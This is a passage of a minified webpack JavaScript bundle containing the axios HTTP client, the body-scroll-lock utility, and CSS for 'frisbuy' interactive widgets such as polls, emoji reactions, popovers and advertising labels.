i,o=[];if(this.interceptors.response.forEach((function(e){o.push(e.fulfilled,e.rejected)})),!r){var u=[s,void 0];Array.prototype.unshift.apply(u,n),u=u.concat(o),i=Promise.resolve(e);while(u.length)i=i.then(u.shift(),u.shift());return i}var f=e;while(n.length){var d=n.shift(),p=n.shift();try{f=d(f)}catch(h){p(h);break}}try{i=s(f)}catch(h){return Promise.reject(h)}while(o.length)i=i.then(o.shift(),o.shift());return i},u.prototype.getUri=function(e){return e=a(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,n){return this.request(a(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){u.prototype[e]=function(t,n,r){return this.request(a(r||{},{method:e,url:t,data:n}))}})),e.exports=u},83471:function(e,t,n){"use strict";var r=n(9516);function i(){this.handlers=[]}i.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},99615:function(e,t,n){"use strict";var r=n(29137),i=n(84680);e.exports=function(e,t){return e&&!r(t)?i(e,t):t}},47763:function(e,t,n){"use strict";var r=n(5449);e.exports=function(e,t,n,i,o){var s=new Error(e);return r(s,t,n,i,o)}},64490:function(e,t,n){"use strict";var r=n(9516),i=n(82881),o=n(93864),s=n(96987);function a(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){a(e),e.headers=e.headers||{},e.data=i.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]}));var t=e.adapter||s.adapter;return t(e).then((function(t){return a(e),t.data=i.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(a(e),t&&t.response&&(t.response.data=i.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},5449:function(e){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},85343:function(e,t,n){"use strict";var r=n(9516);e.exports=function(e,t){t=t||{};var n={},i=["url","method","data"],o=["headers","auth","proxy","params"],s=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function l(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function c(i){r.isUndefined(t[i])?r.isUndefined(e[i])||(n[i]=l(void 0,e[i])):n[i]=l(e[i],t[i])}r.forEach(i,(function(e){r.isUndefined(t[e])||(n[e]=l(void 0,t[e]))})),r.forEach(o,c),r.forEach(s,(function(i){r.isUndefined(t[i])?r.isUndefined(e[i])||(n[i]=l(void 0,e[i])):n[i]=l(void 0,t[i])})),r.forEach(a,(function(r){r in t?n[r]=l(e[r],t[r]):r in e&&(n[r]=l(void 0,e[r]))}));var u=i.concat(o).concat(s).concat(a),f=Object.keys(e).concat(Object.keys(t)).filter((function(e){return-1===u.indexOf(e)}));return r.forEach(f,c),n}},7522:function(e,t,n){"use strict";var r=n(47763);e.exports=function(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},82881:function(e,t,n){"use strict";var r=n(9516),i=n(96987);e.exports=function(e,t,n){var o=this||i;return r.forEach(n,(function(n){e=n.call(o,e,t)})),e}},96987:function(e,t,n){"use strict";var r=n(9516),i=n(7018),o=n(5449),s={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}function l(){var e;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(e=n(35592)),e}function c(e,t,n){if(r.isString(e))try{return(t||JSON.parse)(e),r.trim(e)}catch(i){if("SyntaxError"!==i.name)throw i}return(n||JSON.stringify)(e)}var u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:l(),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)||t&&"application/json"===t["Content-Type"]?(a(t,"application/json"),c(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,i=t&&t.forcedJSONParsing,s=!n&&"json"===this.responseType;if(s||i&&r.isString(e)&&e.length)try{return JSON.parse(e)}catch(a){if(s){if("SyntaxError"===a.name)throw o(a,this,"E_JSON_PARSE");throw a}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(e){u.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){u.headers[e]=r.merge(s)})),e.exports=u},69012:function(e){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},79106:function(e,t,n){"use strict";var r=n(9516);function i(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var s=[];r.forEach(t,(function(e,t){null!==e&&"undefined"!==typeof e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),s.push(i(t)+"="+i(e))})))})),o=s.join("&")}if(o){var a=e.indexOf("#");-1!==a&&(e=e.slice(0,a)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},84680:function(e){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},33948:function(e,t,n){"use strict";var r=n(9516);e.exports=r.isStandardBrowserEnv()?function(){return{write:function(e,t,n,i,o,s){var a=[];a.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),r.isString(i)&&a.push("path="+i),r.isString(o)&&a.push("domain="+o),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},29137:function(e){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},45019:function(e){"use strict";e.exports=function(e){return"object"===typeof e&&!0===e.isAxiosError}},64202:function(e,t,n){"use strict";var r=n(9516);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return function(){return!0}}()},7018:function(e,t,n){"use strict";var r=n(9516);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},62012:function(e,t,n){"use strict";var r=n(9516),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,s={};return e?(r.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(s[t]&&i.indexOf(t)>=0)return;s[t]="set-cookie"===t?(s[t]?s[t]:[]).concat([n]):s[t]?s[t]+", "+n:n}})),s):s}},17980:function(e){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},34841:function(e,t,n){"use strict";var r=n(64198),i={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){i[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var o={},s=r.version.split(".");function a(e,t){for(var n=t?t.split("."):s,r=e.split("."),i=0;i<3;i++){if(n[i]>r[i])return!0;if(n[i]<r[i])return!1}return!1}function l(e,t,n){if("object"!==typeof e)throw new TypeError("options must be an object");var r=Object.keys(e),i=r.length;while(i-- >0){var o=r[i],s=t[o];if(s){var a=e[o],l=void 0===a||s(a,o,e);if(!0!==l)throw new TypeError("option "+o+" must be "+l)}else if(!0!==n)throw Error("Unknown option "+o)}}i.transitional=function(e,t,n){var i=t&&a(t);function s(e,t){return"[Axios v"+r.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,a){if(!1===e)throw new Error(s(r," has been removed in "+t));return i&&!o[r]&&(o[r]=!0,console.warn(s(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,a)}},e.exports={isOlderVersion:a,assertOptions:l,validators:i}},9516:function(e,t,n){"use strict";var r=n(69012),i=Object.prototype.toString;function o(e){return"[object Array]"===i.call(e)}function s(e){return"undefined"===typeof e}function a(e){return null!==e&&!s(e)&&null!==e.constructor&&!s(e.constructor)&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}function l(e){return"[object ArrayBuffer]"===i.call(e)}function c(e){return"undefined"!==typeof FormData&&e instanceof FormData}function u(e){var t;return t="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer,t}function f(e){return"string"===typeof e}function d(e){return"number"===typeof e}function p(e){return null!==e&&"object"===typeof e}function h(e){if("[object Object]"!==i.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function v(e){return"[object Date]"===i.call(e)}function g(e){return"[object File]"===i.call(e)}function m(e){return"[object Blob]"===i.call(e)}function y(e){return"[object Function]"===i.call(e)}function b(e){return p(e)&&y(e.pipe)}function w(e){return"undefined"!==typeof URLSearchParams&&e instanceof URLSearchParams}function _(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function x(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function S(e,t){if(null!==e&&"undefined"!==typeof e)if("object"!==typeof e&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}function C(){var e={};function t(t,n){h(e[n])&&h(t)?e[n]=C(e[n],t):h(t)?e[n]=C({},t):o(t)?e[n]=t.slice():e[n]=t}for(var n=0,r=arguments.length;n<r;n++)S(arguments[n],t);return e}function E(e,t,n){return S(t,(function(t,i){e[i]=n&&"function"===typeof t?r(t,n):t})),e}function T(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}e.exports={isArray:o,isArrayBuffer:l,isBuffer:a,isFormData:c,isArrayBufferView:u,isString:f,isNumber:d,isObject:p,isPlainObject:h,isUndefined:s,isDate:v,isFile:g,isBlob:m,isFunction:y,isStream:b,isURLSearchParams:w,isStandardBrowserEnv:x,forEach:S,merge:C,extend:E,trim:_,stripBOM:T}},24208:function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}n.r(t),n.d(t,{clearAllBodyScrollLocks:function(){return b},disableBodyScroll:function(){return y},enableBodyScroll:function(){return w}});var i=!1;if("undefined"!==typeof window){var o={get passive(){i=!0}};window.addEventListener("testPassive",null,o),window.removeEventListener("testPassive",null,o)}var s="undefined"!==typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),a=/^(1(048|27|441|45|542|732)|3(117|219|933)|6(116|181|374|429)|(204|287|444|572)6|4108|5372|8587|9311)$/.test(n.j)?[]:null,l=!1,c=/^(1(048|27|441|45|542|732)|3(117|219|933)|(204|287|444|572)6|4108|5372|6181|6429|8587|9311)$/.test(n.j)?-1:null,u=void 0,f=void 0,d=function(e){return a.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},p=function(e){var t=e||window.event;return!!d(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},h=function(e){if(void 0===f){var t=!!e&&!0===e.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;t&&n>0&&(f=document.body.style.paddingRight,document.body.style.paddingRight=n+"px")}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")},v=function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},g=function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight},m=function(e,t){var n=e.targetTouches[0].clientY-c;return!d(e.target)&&(t&&0===t.scrollTop&&n>0||g(t)&&n<0?p(e):(e.stopPropagation(),!0))},y=function(e,t){if(e){if(!a.some((function(t){return t.targetElement===e}))){var n={targetElement:e,options:t||{}};a=[].concat(r(a),[n]),s?(e.ontouchstart=function(e){1===e.targetTouches.length&&(c=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&m(t,e)},l||(document.addEventListener("touchmove",p,i?{passive:!1}:void 0),l=!0)):h(t)}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},b=function(){s?(a.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),l&&(document.removeEventListener("touchmove",p,i?{passive:!1}:void 0),l=!1),c=-1):v(),a=[]},w=function(e){e?(a=a.filter((function(t){return t.targetElement!==e})),s?(e.ontouchstart=null,e.ontouchmove=null,l&&0===a.length&&(document.removeEventListener("touchmove",p,i?{passive:!1}:void 0),l=!1)):a.length||v()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},47213:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,".frisbuy-advertising-label{display:inline-flex;align-items:center;gap:4px;width:auto;padding:4px 9px;border-radius:24px;font-size:12px;line-height:14px;font-weight:400;font-family:roboto,Lato,Arial,sans-serif;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer}.frisbuy-advertising-label__icon{width:12px;height:12px}.frisbuy-advertising-wrapper.frisbuy-popover__tooltip{padding:6px 12px;max-width:340px;width:100%}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},30316:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,".frisbuy-advertising-popover[data-v-4b0eccf1]{display:flex;flex-direction:column;align-items:flex-start;gap:5px;font-family:Inter,Lato,Arial,sans-serif;color:#606266}.frisbuy-advertising-popover__note[data-v-4b0eccf1]{font-size:14px;font-weight:400;line-height:22px;word-wrap:break-word;width:100%}.frisbuy-advertising-popover__wrapper[data-v-4b0eccf1]{display:flex;flex-direction:column;align-items:flex-start;gap:2px;width:100%}.frisbuy-advertising-popover__advertiser[data-v-4b0eccf1]{display:block;font-size:14px;font-weight:500;line-height:22px;color:#303133;word-wrap:break-word;width:100%}.frisbuy-advertising-popover__inn[data-v-4b0eccf1]{display:block;font-size:12px;font-weight:400;line-height:20px;word-wrap:break-word;width:100%}.frisbuy-advertising-popover__erid[data-v-4b0eccf1]{-webkit-user-select:none;-moz-user-select:none;user-select:none;display:flex;gap:6px;align-items:center;font-size:12px;font-weight:500;line-height:20px;color:#409eff;width:-moz-fit-content;width:fit-content;cursor:pointer}.frisbuy-advertising-popover__erid span[data-v-4b0eccf1]{text-overflow:ellipsis;overflow:hidden}.frisbuy-advertising-popover__erid svg[data-v-4b0eccf1]{min-width:12px}.frisbuy-advertising-popover__icon[data-v-4b0eccf1]{width:12px;height:12px}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},816:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,"@keyframes iconAnimation{0%{bottom:-10%}to{bottom:50%;opacity:0}}.frisbuy-emoji-animation{position:absolute;top:0;right:0;left:0;bottom:0;display:flex;height:100%;width:100%;overflow:hidden;pointer-events:none}.frisbuy-emoji-animation .frisbuy-emoji-animation__icon{position:absolute;bottom:-10%;width:45px;aspect-ratio:1/1;opacity:1;animation:iconAnimation 1.5s;animation-timing-function:ease-in-out;animation-fill-mode:forwards}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},80606:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,".frisbuy-emoji{display:flex;gap:8px}.frisbuy-emoji,.frisbuy-emoji *,.frisbuy-emoji :after,.frisbuy-emoji :before{box-sizing:border-box}.frisbuy-emoji .frisbuy-emoji__wrapper{position:relative;border-radius:50%;cursor:pointer;aspect-ratio:1/1;z-index:0}.frisbuy-emoji .frisbuy-emoji__wrapper:hover .frisbuy-emoji__background{background-color:#dadada}.frisbuy-emoji .frisbuy-emoji__wrapper--selected>.frisbuy-emoji__background{background-color:#dfdfdf!important}.frisbuy-emoji .frisbuy-emoji__wrapper--disabled{cursor:not-allowed}.frisbuy-emoji .frisbuy-emoji__wrapper--disabled:hover .frisbuy-emoji__background{background-color:#fff}.frisbuy-emoji .frisbuy-emoji__wrapper img{display:block;width:100%}.frisbuy-emoji .frisbuy-emoji__wrapper .frisbuy-emoji__background{position:absolute;top:0;right:0;bottom:0;left:0;width:inherit;height:inherit;border-radius:50%;background-color:#fff;z-index:-1;filter:drop-shadow(0 4px 4px rgba(0,0,0,.25))}.frisbuy-emoji .frisbuy-emoji__wrapper .frisbuy-emoji__pop{position:absolute;right:4%;bottom:4%;width:calc(var(--frisbuy-interaction-width)*30*1px);aspect-ratio:1/1;transform:skew(0,4deg);border-radius:0 0 7px;background-color:#fff;filter:drop-shadow(0 4px 4px rgba(0,0,0,.25));z-index:-2}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},17010:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,".frisbuy-popover[data-v-a9a8218f]{display:flex}.frisbuy-popover__tooltip[data-v-a9a8218f]{background-color:#fff;color:#606266;padding:12px;border-radius:4px;border:1px solid #dcdfe6;box-shadow:0 0 12px #0000001f;cursor:auto}.frisbuy-popover__arrow[data-v-a9a8218f]{position:absolute;right:0;background-color:#fff;transform:rotate(45deg);width:10px;height:10px;z-index:-1;cursor:auto}.frisbuy-popover__arrow[data-popper-placement^=top][data-v-a9a8218f]{border-bottom:1px solid #dcdfe6;border-right:1px solid #dcdfe6}.frisbuy-popover__arrow[data-popper-placement^=right][data-v-a9a8218f]{border-bottom:1px solid #dcdfe6;border-left:1px solid #dcdfe6}.frisbuy-popover__arrow[data-popper-placement^=bottom][data-v-a9a8218f]{border-top:1px solid #dcdfe6;border-left:1px solid #dcdfe6}.frisbuy-popover__arrow[data-popper-placement^=left][data-v-a9a8218f]{border-top:1px solid #dcdfe6;border-right:1px solid #dcdfe6}.popover-fade-enter-active[data-v-a9a8218f],.popover-fade-leave-active[data-v-a9a8218f]{transition:opacity .5s ease}.popover-fade-enter-from[data-v-a9a8218f],.popover-fade-leave-to[data-v-a9a8218f]{opacity:0}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},61656:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,"@import url(https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap);"]),a.push([e.id,".frisbuy-interaction-wrapper[data-v-8b19552f]{width:inherit;height:inherit}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},44620:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,".frisbuy-poll[data-v-9a903039]{background-color:#fff;border-radius:10px;font-family:Roboto;width:calc(var(--frisbuy-interaction-width)*235*1px);overflow:hidden}.frisbuy-poll [data-v-9a903039],.frisbuy-poll [data-v-9a903039]:after,.frisbuy-poll [data-v-9a903039]:before,.frisbuy-poll[data-v-9a903039]{box-sizing:border-box}.frisbuy-poll .frisbuy-poll__header[data-v-9a903039]{word-wrap:break-word;background-color:#000;text-align:center;color:#fff;font-size:calc(var(--frisbuy-interaction-width)*15*1px);font-family:Roboto Condensed;line-height:110%;padding:calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-poll .frisbuy-poll__body[data-v-9a903039]{display:flex;flex-direction:column;gap:calc(var(--frisbuy-interaction-width)*12*1px);padding:calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question[data-v-9a903039]{position:relative;height:calc(var(--frisbuy-interaction-width)*36.87*1px);border:none;border-radius:15px;color:#000;font-size:calc(var(--frisbuy-interaction-width)*12*1px);text-align:left;background-color:#fafafa;overflow:hidden;cursor:pointer;margin:0;padding:0}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question[data-v-9a903039]:hover{background-color:#dadada}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--disabled[data-v-9a903039]:hover{background-color:#fafafa}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--selected[data-v-9a903039],.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--selected[data-v-9a903039]:hover{background-color:#f1eff2}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--disabled[data-v-9a903039],.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--selected[data-v-9a903039]{cursor:not-allowed}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--waiting[data-v-9a903039]{background:linear-gradient(115deg,#fff,#fff,#f0f8ff,#dadada,#f0f8ff,#fff,#fff);background-size:200%;animation:gradient-animation-9a903039 .75s linear infinite;background-repeat:no-repeat}@keyframes gradient-animation-9a903039{0%{background-position:200% 0}to{background-position:-200% 0}}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question-text[data-v-9a903039]{display:flex;justify-content:space-between;gap:4px;max-height:100%;font-weight:500;padding:0 calc(var(--frisbuy-interaction-width)*10*1px)}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question-text--emoji[data-v-9a903039]{isolation:isolate}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question-text>[data-v-9a903039]{margin:auto 0}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question-text .frisbuy-poll__question-percentage[data-v-9a903039]{font-family:Roboto Slab,sans-serif;font-size:calc(var(--frisbuy-interaction-width)*18*1px);min-width:calc(var(--frisbuy-interaction-width)*50*1px);text-align:right}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text-wrapper[data-v-9a903039]{max-height:calc(var(--frisbuy-interaction-width)*28*1px)}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text-input[data-v-9a903039]{word-break:break-word}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-progress[data-v-9a903039]{position:absolute;top:0;left:0;filter:invert(1);mix-blend-mode:difference;background-color:#000;height:100%;width:0;transition:width 1.5s ease-in-out}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},42171:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,"@import url(https://fonts.googleapis.com/css2?family=Roboto&display=swap);"]),a.push([e.id,".frisbuy-question[data-v-bc2ff469]{display:inline-block;background-color:#fff;border-radius:10px 10px 12px 12px;font-family:Roboto;width:calc(var(--frisbuy-interaction-width)*235*1px);cursor:default}.frisbuy-question .frisbuy-question__header[data-v-bc2ff469]{word-break:break-all;text-align:center;font-size:calc(var(--frisbuy-interaction-width)*18*1px);font-family:Roboto Condensed;padding:calc(var(--frisbuy-interaction-width)*16*1px) calc(var(--frisbuy-interaction-width)*12*1px) 0}.frisbuy-question .frisbuy-question__body[data-v-bc2ff469]{display:flex;flex-direction:column;gap:12px;padding:calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-question .frisbuy-question__body .frisbuy-question__body-input[data-v-bc2ff469]{color:#000;font-size:calc(var(--frisbuy-interaction-width)*14*1px);font-family:Roboto,sans-serif;background-color:#d9d9d9;border:0;border-radius:10px;outline:none;padding:calc(var(--frisbuy-interaction-width)*14*1px) calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-question .frisbuy-question__body .frisbuy-question__body-input[data-v-bc2ff469] ::-moz-placeholder{color:#616f77}.frisbuy-question .frisbuy-question__body .frisbuy-question__body-input[data-v-bc2ff469] ::placeholder{color:#616f77}.frisbuy-question .frisbuy-question__send-button[data-v-bc2ff469]{width:100%;border:0;display:block;border-radius:0 0 10px 10px;padding:calc(var(--frisbuy-interaction-width)*16*1px) calc(var(--frisbuy-interaction-width)*12*1px);font-size:calc(var(--frisbuy-interaction-width)*16*1px);font-family:Roboto;background-color:#0495ff;color:#fff;text-align:center;cursor:pointer}.frisbuy-question .frisbuy-question__send-button--complete[data-v-bc2ff469]{background-color:#00cc35;cursor:not-allowed}.frisbuy-question .frisbuy-question__send-button--waiting[data-v-bc2ff469]{background:linear-gradient(115deg,#0495ff,#0495ff,#0495ff,#0495ff,#f0f8ff,#0495ff,#0495ff,#0495ff,#0495ff);background-size:400%;animation:gradient-animation-bc2ff469 .75s linear infinite;background-repeat:no-repeat}@keyframes gradient-animation-bc2ff469{0%{background-position:100% 0}to{background-position:0 0}}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},58855:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,".frisbuy-text-sticker .frisbuy-text-sticker__text[data-v-97c4ef66]{z-index:2}.frisbuy-text-sticker .frisbuy-text-sticker__background>span[data-v-97c4ef66],.frisbuy-text-sticker .frisbuy-text-sticker__text[data-v-97c4ef66]{position:relative;vertical-align:baseline;overflow-wrap:break-word;border-radius:calc(var(--frisbuy-interaction-width)*4*1px);padding:calc(var(--frisbuy-interaction-width)*.1*1rem) calc(var(--frisbuy-interaction-width)*.3*1rem);box-decoration-break:clone;-webkit-box-decoration-break:clone}.frisbuy-text-sticker .frisbuy-text-sticker__background[data-v-97c4ef66]{position:absolute;top:0;left:0;width:100%;height:100%;filter:url(#goo);z-index:1}.frisbuy-text-sticker .frisbuy-text-sticker__background>span[data-v-97c4ef66]{color:transparent}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},45557:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,':root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - 